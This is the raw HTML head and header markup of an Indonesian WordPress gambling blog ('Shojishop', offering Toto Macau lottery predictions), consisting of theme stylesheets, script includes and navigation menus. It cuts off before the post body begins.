var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=277' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-277 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Bisa dipercaya Surabaya</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
